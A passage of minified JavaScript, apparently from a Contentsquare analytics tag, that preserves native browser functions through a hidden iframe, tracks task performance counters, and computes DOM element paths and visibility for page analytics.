i=0;i<t;i+=1)e[i]=n(s[i]);return e}function qd(s,n,t){let e=[],i=0;for(let r=0;r<s.length;r+=1){let o=n(s[r]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function jo(s,n){let t=[];return qd(s,n,e=>csArray.prototype.push.call(t,e)),t}function X(s,n){if(Wd(s)){let t=s.length;for(let e=0;e<t;e++)n(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)n(e.value,t++),e=s.next()}}function Wd(s){return s.length>=0}function Fs(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return s[e]}function Wi(s,n){let t=s.length;for(let e=0;e<t;e++)if(n(s[e],e))return!0;return!1}function Ho(s,n){let t=s.length;for(let e=0;e<t;e++)if(!n(s[e],e))return!1;return!0}function Yi(s,n){let t=s.length,e=[];for(let i=0;i<t;i+=1){let r=s[i];n(r)&&csArray.prototype.push.call(e,r)}return e}function Yd(s,n,t){let e=s.length+n.length+((t==null?void 0:t.length)||0),i=new csArray(e),r=0;for(let o=0;o<s.length;o++)i[r++]=s[o];for(let o=0;o<n.length;o++)i[r++]=n[o];if(!t)return i;for(let o=0;o<t.length;o++)i[r++]=t[o];return i}function Ka(s,n){for(let t=0;t<s.length;t++)csArray.prototype.push.call(n,s[t])}function Ge(s){let n=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,n?[i,e]:e)),t}function Xd(s){return csArray.isArray(s)&&s.length>0}var sn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),ke=(()=>{class s extends sn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var Ja=(()=>{class s extends sn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Le=(()=>{class s extends sn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=P.elapsed();t(),this.count++;let i=P.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=P.elapsed();return()=>{this.count++;let e=P.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Kd=(()=>{class s extends sn{constructor(){super("INP","Value: {value}")}getData(){return{value:bt.tasks.eventListener.max}}}return s})(),bt={general:{category:"General",nbEvents:new ke("Nb of Events"),pendingTasks:new ke("Pending Tasks"),pendingEvents:new ke("Pending Tasks"),nbOfMutationObservers:new Ja("Nb of Mutation Observers"),inp:new Kd},mutations:{category:"Mutations",initialDOM:new Le("Initial DOM"),pendingMutations:new ke("Nb of Mutations scheduled"),serializedMutations:new Le("Serialized Mutations"),count:new ke("Mutation Count"),elementMutationObserved:new Ja("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Le("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new ke("Nb of Hidden Elements "),nbElements:new ke("Nb of  Elements")},tasks:{category:"Tasks",tasks:new ke("Tasks"),errors:new ke("Errors"),timer:new Le("Timers"),microtask:new Le("Microtasks"),mutationObserver:new Le("MutationObserver"),monkeyPatch:new Le("MonkeyPatch"),eventListener:new Le("EventListener"),intersectionObserver:new Le("Intersection")}};function Jd(){let s=null;zd(()=>{let n=r=>Object.keys(r),t=csArray.prototype.map.call(n(bt),r=>bt[r]),e=csArray.prototype.map.call(t,r=>csArray.prototype.filter.call(csArray.prototype.map.call(n(r),o=>r[o]),o=>o instanceof sn));no({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(r,o)=>({category:r.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Gs(()=>{let r=jo(Be(e,o=>Be(o,c=>c.getData())),o=>o);no({type:"UXA_PERFORMANCE_COUNTER",event:r})},[Ie.Timer,"performance-counter-interval"])},1e3))})}var Ie=(()=>{let s;return function(n){n.Timer="timer",n.MonkeyPatch="monkeyPatch",n.MutationObserver="mutationObserver",n.EventListener="eventListener",n.IntersectionObserver="intersectionObserver",n.MicroTask="microtask"}(s||(s={})),s})(),qt=null,Qd=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Gs(s,n,t=null){if(qt&&n[0]!==Ie.MicroTask)return s();t&&(qt=t),qt||(qt={type:n[0],elapsed:0},bt.tasks.tasks.increase());try{qt.elapsed+=Zd(s)}catch(e){bt.tasks.errors.increase(),Q.critical(new Error(`Task error:  ${n}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{io<=0&&(bt.tasks[qt.type].elapsed(qt.elapsed),qt.elapsed>50&&(F.counters.longTasks.push(qt.elapsed),F.counters.blockingTime.push(qt.elapsed-50)),F.counters.tasks.add(n[0],qt.elapsed),csArray.prototype.includes.call(Qd,n[1])&&F.counters.inpContribution.add(n[1],qt.elapsed),qt=null)}}function Zd(s){let n=P.elapsed();return s(),P.elapsed()-n}var _r,tf="cs-native-frame";var es={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Nl(s,n){let t=Bs(window,s);return function(e,i){return t(()=>Gs(e,[n,s]),i)}}window.csSetTimeout=Nl("setTimeout",Ie.Timer);window.csSetInterval=Nl("setInterval",Ie.Timer);window.csQueueMicrotask=(_r=Bs(window,"queueMicrotask"))!==null&&_r!==void 0?_r:setTimeout;window.csClearTimeout=Bs(window,"clearTimeout");window.csClearInterval=Bs(window,"clearInterval");window.csFileReader=Bs(window,"FileReader");(()=>{var s;let n=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++n}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function ef(){let s=document.createElement("iframe");s.id=tf,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let n=document.createElement("cs-native-frame-holder");if(n.setAttribute("hidden",""),document.body.appendChild(n),!!Element.prototype.attachShadow){let e=n.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return n.innerHTML=s.outerHTML,n.firstElementChild.contentWindow}function sf(s,n){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,n));)e=Object.getPrototypeOf(e);return t}function nf(s,n,t){let e=sf(s,n);if(!e)return function(){return this[n]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Ml(s){var n,t;Object.keys(es.constructors).forEach(i=>{window[es.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),af(s);let e=s.MutationObserver;("Prototype"in window||of())&&(e=(t=(n=Bs(window,"MutationObserver"))!==null&&n!==void 0?n:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=Qa(window.IntersectionObserver,Ie.IntersectionObserver),window.csMutationObserver=Qa(e,Ie.MutationObserver),ei("csNode",es.nodeProperties,s.Node.prototype,"get"),ei("csElement",es.elementProperties,s.Element.prototype,"get"),ei("csElement",es.elementPropertiesValues,s.Element.prototype,"value",!1),ei("csHTMLImageElement",es.imageProperties,s.HTMLImageElement.prototype,"set"),ei("csEvent",es.eventProperties,s.Event.prototype,"get"),ei("csNavigator",es.navigatorProperties,s.navigator,"value")}function ei(s,n,t,e,i=!0){n.forEach(r=>{let o=typeof r!="string"&&"binding"in r,c=o?r.propertyName:r;(i||c in t)&&(window[`${s+c}`]=nf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(r.binding)))})}function Bo(s,n){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=n}function rf(){try{let s=ef();return s?(window.CSPureWindow=s,Ml(window.CSPureWindow),!0):!1}catch(s){return Bo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!rf())try{Ml(ot)}catch(s){Bo("Critical",`failed to copy references from window: ${s.message}`)}function of(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function af(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function Qa(s,n){try{let t=function(e,i){return new s((o,c)=>{Gs(()=>e(o,c),[n,s.name])},i)};return t.base=s,t}catch{return Bo("Warning",`failed to extends ${s.name}`),s}}var W=(()=>{let s;return function(n){n.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}n.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}n.stringReplaceAll=i;function r(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}n.truncate=r}(s||(s={})),s})();function ro(s){return W.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function cf(s){let n=s.getAttribute("id");return n&&W.escapeInvalidCharacters(n)}function pt(s){return csNodenodeType.apply(s)===1}function Yn(s){return csNodenodeType.apply(s)===3}function lf(s){return csNodenodeType.apply(s)===8}function Dl(s){return pt(s)&&s.localName==="link"}function hf(s){return pt(s)&&s.localName==="source"}function Fo(s){return pt(s)&&s.localName==="a"}function Go(s){return Dl(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function uf(s){return pt(s)&&s.localName==="img"}function nn(s){return pt(s)&&s.localName==="style"}function Ss(s){return pt(s)&&s.localName==="input"}function fi(s){return pt(s)&&s.localName==="textarea"}function rn(s){return pt(s)&&s.localName==="script"}function df(s){return pt(s)&&s.localName==="button"}function _i(s){return pt(s)&&"ownerSVGElement"in s}function pi(s){return pt(s)&&s.localName==="select"}function ff(s){return pt(s)&&s.localName==="details"}function pf(s){return pt(s)&&s.localName==="summary"}function gf(s){return _i(s)&&s.localName==="image"}function mf(s){return _i(s)&&s.localName==="use"}function yf(s){return _i(s)&&s.localName==="feImage"}function Ef(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Sf(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function Xn(s){return csNodenodeType.apply(s)===9}function Xi(s){return Ef(s)&&"host"in s&&"mode"in s}function kl(s){return pt(s)&&!!csElementshadowRoot.apply(s)&&Xi(csElementshadowRoot.apply(s))}var vf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function _f(s){return pt(s)&&ft(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(vf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var on="detached";function Ll(s){let n=s,t=[n];for(;csNodeparentNode.apply(n)!==null;)n=csNodeparentNode.apply(n),csArray.prototype.push.call(t,n);return Kn(n)&&csArray.prototype.push.call(t,on),{ancestors:t,selectionRoot:n}}function wf(s){let n=s,t=[n],e=null;for(;csNodeparentNode.apply(n)!==null;)e===null&&Fo(n)&&(e=n),csArray.prototype.push.call(t,csNodeparentNode.apply(n)),n=csNodeparentNode.apply(n);return Kn(n)&&csArray.prototype.push.call(t,on),{firstAnchorParent:e,ancestors:t,selectionRoot:n}}function Kn(s){return Ce.isValidElement(s)}var Ps=(()=>{var s,n;return(n=(s=ot.Element)===null||s===void 0?void 0:s.prototype)!==null&&n!==void 0?n:{}})(),Zt=Ps.matches||Ps.matchesSelector||Ps.mozMatchesSelector||Ps.msMatchesSelector||Ps.oMatchesSelector||Ps.webkitMatchesSelector,Za=Ps.closest,xl=9;function bf(s,n){return n?csArray.prototype.some.call(n,t=>Zt.call(s,t)):!1}function Af(s,n,t){if(s===on||csNodenodeType.apply(s)===xl)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(n.localName)),r=ro(n),o=0,c=n.previousElementSibling;for(;c;)(ro(c)===r||i&&(e!=null&&e.test(c.localName)))&&!bf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Tf(s,n,t){if(s===on||csNodenodeType.apply(s)===xl)return 0;let e=0,i=n.previousElementSibling;for(;i;)Zt.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Rf=[/\d{4}/,/^ember\d+$/],Cf="@",$o="data-cs-override-id",If="data-cs-dynamic-id";function Ul(s,n,t,e){let i=e.dynamicIdRegex||null,r=e.dynamicElementNameRegex,o=ro(s);if(r&&r.test(s.localName)&&(o=csString.prototype.replace.call(o,r,`$1${Cf}`)),Nf(s,t)){let g=zo(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${$o}="${g}"]`}}let c=Vf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=Pf(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=cf(s);if(Df(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let d=Of(s,e);if(d){let g=Tf(n,s,d);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${d}](${g})`}}let u=Af(n,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${u})`}}function Pf(s,n,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(Zt.call(s,e)&&Uf(e,n))return e}}function Of(s,n){if(n.reliableSelectors){for(let t of n.reliableSelectors)if(Zt.call(s,t))return t}}function Nf(s,n){let t=zo(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&qo($o,t,n)}function Mf(s){return zo(s)!==null}function zo(s){return s.getAttribute($o)}function Df(s,n,t,e){return n&&!Mf(s)&&!kf(s,n,e)&&xf(n,t)}function kf(s,n,t){return s.hasAttribute(If)||Lf(n,t)}function Lf(s,n){let t=!1;return s&&n&&(t=n.test(s)),s&&(csArray.prototype.some.call(Rf,e=>e.test(s))||t)}function xf(s,n){return s&&qo("id",s,n)}function qo(s,n,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${n}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function Uf(s,n){try{return window.csquerySelectorAll[n.nodeType].call(n,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Vf(s,n,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&qo(e,i,n))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var oo=11;function Jn(s,n,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return tc(e,t);let i=e,r=s[0],{elementSelector:o,hasUniqueIdentifier:c}=Ul(i,r,n,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${tc(h,t)}${o}`}let l=Jn(s,n,t);return`${l?`${l}>`:""}${o}`}function tc(s,n){if(s===on)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Ll(s.host);return`${Jn(t,e,n)}|shadow-root|`}return csNodenodeType.apply(s)===oo?"|fragment|":""}var Vl=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),jf=(()=>{class s extends Vl{constructor(){super(...arguments),this.aa=!1,this.ca=!1,this.Zc=!1}BE(t,e){return this.aa&&!(e===null&&Kn(t))&&csNodenodeType.apply(t)!==oo&&!t.host}FE(t){return!t.localName}serializeElement(t,e,i){var r;if((r=this.path)!==null&&r!==void 0||(this.path=""),this.BE(t,e))return;let o=!1;e===null&&Kn(t)&&(o=!0,this.done=!0);let c=this.ca&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Zc=!0,this.aa=!1,this.ca=!1),!l&&e===null&&csNodenodeType.apply(t)===oo){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.FE(t))return;let h=e!=null?e:"detached",{elementSelector:d,hasUniqueIdentifier:u}=Ul(t,h,i,this.options);u&&(this.ca=!0,this.aa=!this.options.fullPath);let g=`${o?`|detached|${c}`:""}${this.aa&&!u?"":d}`,S=!u&&this.ca&&!this.options.fullPath?"":this.path&&!this.Zc?">":"";this.Zc=!1,this.path=`${g}${S}${this.path}`}}return s})(),yt=(()=>{let s;return function(n){function t(){let u=[i()];return document.documentElement&&csArray.prototype.push.call(u,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(u,document.body.scrollHeight,document.body.offsetHeight),Math.max(...u)}n.documentHeight=t;function e(){return document.documentElement.scrollWidth}n.documentWidth=e;function i(){return window.innerHeight}n.windowHeight=i;function r(){return window.innerWidth}n.windowWidth=r;function o(){let u=window.csScreen.width;return xs(u)&&u>0?u:window.screen.width}n.screenWidth=o;function c(){let u=window.csScreen.height;return xs(u)&&u>0?u:window.screen.height}n.screenHeight=c;function l(){return window.pageXOffset}n.windowOffsetX=l;function h(){return window.pageYOffset}n.windowOffsetY=h;function d(){return{dw:`${e()}`,dh:`${t()}`,ww:`${r()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}n.getRequestParameters=d}(s||(s={})),s})();function Yt(s,n=jt.SHOW_ALL){let t=n|jt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=ec(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let r=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(r){let h=r;return r=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=ec(c);if(n&jt.SHOW_DOCUMENT_FRAGMENT&&l&&(r=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(br[csNodenodeType.apply(c)]&n)!==0)return c}return null},visitAll(o){br[csNodenodeType.apply(s)]&n&&o(s);let c=this.nextNode();for(;c;){if((br[csNodenodeType.apply(c)]&n)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function ec(s){return s&&kl(s)?s.shadowRoot:null}var wr=(()=>{var s;return(s=ot.Node)!==null&&s!==void 0?s:{}})(),jt=(()=>{var s;return(s=ot.NodeFilter)!==null&&s!==void 0?s:{}})(),br={2:jt.SHOW_ATTRIBUTE,4:jt.SHOW_CDATA_SECTION,8:jt.SHOW_COMMENT,11:jt.SHOW_DOCUMENT_FRAGMENT,9:jt.SHOW_DOCUMENT,10:jt.SHOW_DOCUMENT_TYPE,1:jt.SHOW_ELEMENT,[wr.ENTITY_NODE]:jt.SHOW_ENTITY,[wr.ENTITY_REFERENCE_NODE]:jt.SHOW_ENTITY_REFERENCE,[wr.NOTATION_NODE]:jt.SHOW_NOTATION,7:jt.SHOW_PROCESSING_INSTRUCTION,3:jt.SHOW_TEXT},jl=!1,ao=5,Pn=50;function Hf(s=5){jl=Q.isPerfLoggingActive(),ao=s}function $s(s,n){return function(){if(!jl)return s.apply(this,arguments);let t=P.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=P.elapsed()-t;i>=ao&&F.counters.methodPerformance.add(n,i),i>Pn&&F.counters.blockingTime.push(i-Pn)});else{let i=P.elapsed()-t;i>=ao&&F.counters.methodPerformance.add(n,i),i>Pn&&F.counters.blockingTime.push(i-Pn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=$s(i,s)}},Ds=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&kl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=$s(i,"getAllShadowHosts")}(s||(s={})),s})(),Ar=(()=>{var s;return(s=ot.Node)!==null&&s!==void 0?s:Object})(),Z=(()=>{let s;return function(n){let t="isConnected"in Ar.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,U){for(let j=_;j;j=csNodenextSibling.apply(j))U(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,U){let j=[];for(let z of l(_,U))csArray.prototype.push.call(j,z);return j}n.getAncestors=r;let o=(_,U)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:U&&Xi(_)?_.host:null};function c(_,U,j=!1){let z=_;for(;z;){if(U(z))return z;let gt=o(z,j);if(gt&&gt!==z)z=gt;else break}return null}n.findAncestor=c;function*l(_,U=!1){let j=_;for(;j;){yield j;let z=o(j,U);if(z&&z!==j)j=z;else break}}n.walkUp=l;function h(_,U){if(_===U||U.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,U):!1}n.isDescendantOf=h;function d(_){var U;return _.parentElement?_.parentElement:n.getRootNode(_)?(U=n.getRootNode(_))===null||U===void 0?void 0:U.host:null}n.getParentElement=d;function u(_,U=document){let j=Es(window.csquerySelectorAll[U.nodeType].call(U,_)),z=Ds.getAllShadowHosts(U);for(let gt of z){let Nt=Ds.getShadowRoot(gt);if(!Nt)continue;let ee=Es(window.csquerySelectorAll[Nt.nodeType].call(Nt,_));csArray.prototype.push.call(j,...ee)}return j}n.findAllElements=u,n.getRootNode=(()=>{if("getRootNode"in Ar.prototype)return(j,z)=>j.getRootNode(z);function _(j){let z=U(j);return Xi(z)?_(z.host):z}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,z)=>typeof z=="object"&&!!z.composed?_(j):U(j)})();function g(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function y(_){let U=_.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function S(_){var U,j;if(((U=_.checkVisibility)===null||U===void 0?void 0:U.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return Q.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Ar} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Nt=_.getBoundingClientRect();if(Nt.width===0&&Nt.height===0)return!0}let z=window.getComputedStyle(_);return z?z.display==="none"||z.visibility==="hidden"||z.visibility==="collapse"||z.opacity==="0"||z.filter==="opacity(0)"||z.width==="0px"&&z.height==="0px"||g(z.color):!0}n.isHiddenByCSS=S;function C(_){if(S(_))return!0;let j=d(_);return j!=null&&C(j)}n.areAncestorsHiddenByCSS=C;function M(_){let U=null,j=_;do if(S(j))U=j;else break;while(j=d(j));return U}n.getTopAncestorHiddenByCSS=M;function v(_){let U=w(_);return U!==null&&!_.contains(U)&&!U.contains(_)}function w(_){let U=_.getBoundingClientRect(),j=U.left+.5*U.width,z=U.top+.5*U.height;return D(document,j,z)}n.getTopElement=w;function I(_){if(!_.getBoundingClientRect)return null;let U=_.getBoundingClientRect(),j=U.x+U.width/2,z=U.y+U.height/2;return n.getTopElementFromPoint(document,j,z)}n.getElementOnTop=I;function D(_,U,j){let z=_.elementFromPoint(U,j);if(!z)return null;let gt=Ds.getShadowRoot(z);return gt&&gt!==n.getRootNode(document.body)&&gt!==_?D(gt,U,j):z}n.getTopElementFromPoint=D;function b(_){return!y(_)&&!S(_)&&!v(_)}n.isVisibleInDocument=b;function H(_){return S(_)?!1:tt(_)}n.isVisibleInViewportInForeground=H;function tt(_){let U=w(_);return U===null?!1:_===U?!0:$t(_)?_.textContent!==""&&U.contains(_):_.contains(U)}n.isInViewPort=tt;function ct(_,U,j){let z=_.getAttributeNS(U,j);return z===""?_.hasAttributeNS(U,j)?z:null:z}n.getAttributeNS=ct;function Gt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||Fo(_)&&_.hasAttribute("href")||(pi(_)||fi(_)||Ss(_)||df(_))&&!_.hasAttribute("disabled")||ff(_)||pf(_))}n.isElementFocusable=Gt;function $t(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=$t;function Xt(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}n.onDocumentLoaded=Xt}(s||(s={})),s})(),Bf=(()=>{class s{constructor(t){this.GE=t}run(t){let e=[...this.GE],i=Z.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.$E(e,o,c,r),this.zE(e),e.length===0)break;i.length===0&&o.host&&(i=Z.getAncestors(o.host,!1),r=i[i.length-1])}}$E(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}zE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),Ff=(()=>{class s extends Vl{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.qE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}qE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.WE(t.id),t.classList&&(e+=this.YE(csArray.from(t.classList))),t.attributes&&(e+=this.XE(t)),e}WE(t){return t?`#${t};`:""}YE(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}KE(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||_i(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||Ss(t)&&e==="value"}JE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}QE(t){let e={};for(let i of csArray.from(t.attributes))this.KE(t,i.name)||(e[i.name]=i.value);return e}XE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.QE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.JE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Ce=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",hierarchy:""};if(!t(d))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let u=new jf(h),g=new Ff(l);return new Bf([u,g]).run(d),{path:u.getPath(),hierarchy:g.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:d,selectionRoot:u}=Ll(h);return Jn(d,u,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:d,ancestors:u,selectionRoot:g}=wf(h);return{path:Jn(u,g,l),firstAnchorParent:d}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Ce;var Hl=["t.contentsquare.net","clicktale"],Gf=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(Hl,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 